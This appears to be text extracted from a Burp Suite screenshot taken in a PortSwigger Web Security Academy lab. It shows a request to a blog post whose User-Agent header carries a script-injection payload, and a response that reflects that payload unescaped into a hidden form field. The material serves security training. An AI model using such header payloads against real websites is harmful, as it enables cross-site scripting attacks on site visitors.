 Go
Cancel
<
>
Target: https://aca51f3d1ff5adcd8065063900210082.web-security-academy.net
?
Request
Raw
Params
Headers
Hex
GET /post?postId=5 HTTP/1.1
Host: aca51f3d1ff5adcd8065063900210082.web-security-academy.net
User-Agent: "><script>alert(1)</script>#
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: session=I6ZdHR8AQUw3zJ8GZij2NfzlW49mFNoP
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw
Headers
Hex
HTML
Render
<p>
<img
src="/resources/images/avatarDefault.svg" class="avatar">
Fred Time | 03 September 2019
</p>
<p>Can you start tagging me in these
blogs as soon as they&apos;re posted? I love being the first
comment, not a lowly&apos; whatever this is.</p>
<p></p>
</section>
<hr>
<section class="add-comment">
<h2>Leave a comment</h2>
<form action="/post/comment"
method="POST" enctype="application/x-www-form-urlencoded">
<input required type="hidden"
name="csrf" value=">
<input required type="hidden"
name="userAgent" value=""><script>alert(1)</script>#">
<input required type="hidden"
name="postId" value="5">
<label>Comment:</label>
<textarea required rows="12"
cols="300" name="comment"></textarea>
<label>Name:</label>
<input required type="text"
name="name">
<label>Email:</label>
<input required type="email"
name="email">
<label>Website:</label>
<input pattern="(http:|https:).+"
type="text" name="website">
<button class="button"
type="submit">Post Comment</button>
</form>
</section>
<div class="is-linkback">
<a href="/">Back to Blog</a>
</div>
</div>
</section>
</div>
</body>
</html>